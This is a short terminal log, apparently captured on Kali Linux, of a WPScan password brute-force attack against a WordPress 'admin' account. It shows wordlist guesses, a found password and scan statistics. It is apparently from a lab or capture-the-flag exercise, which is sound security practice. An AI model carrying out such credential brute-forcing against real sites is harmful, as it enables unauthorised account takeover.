 View imag
amk011@kali: ~ ×
amk011@kali: ~ ×
Trying admin / sonyericsson_themes Time: 00:23:03 <> (44670 / 220560) 20.25%  ETA: 01:30
Trying admin / monophonic_ringtones Time: 00:23:03 <> (44682 / 220560) 20.25%  ETA: 01:3
Trying admin / kidsnews_archived Time: 00:23:04 <> (44690 / 220560) 20.26%  ETA: 01:30:4
Trying admin / technica_archived Time: 00:23:04 <> (44705 / 220560) 20.26%  ETA: 01:30:4
Trying admin / tiki-survey_stats Time: 00:23:05 <> (44730 / 220560) 20.28%  ETA: 01:30:4
[SUCCESS] - admin / dinosaurs
Trying admin / showcategories Time: 00:23:07 <  > (44835 / 265395) 16.89%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: dinosaurs
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan
.com/register
[+] Finished: Fri Jan 28 19:50:01 2022
[+] Requests Done: 45023
[+] Cached Requests: 7
[+] Data Sent: 23.214 MB
[+] Data Received: 44.465 MB
[+] Memory used: 227.68 MB
[+] Elapsed time: 00:23:35